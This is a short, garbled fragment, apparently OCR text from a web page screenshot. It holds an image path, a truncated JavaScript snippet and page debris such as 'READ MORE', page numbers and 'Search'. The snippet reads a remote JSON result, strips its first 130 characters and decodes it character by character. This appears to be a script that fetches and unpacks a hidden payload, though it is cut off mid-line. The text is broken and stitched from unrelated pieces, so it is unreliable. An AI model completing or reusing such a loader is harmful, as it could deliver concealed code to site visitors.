
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyCPU: modern architecture (Zen...
READ MORE
1
2
Search
Search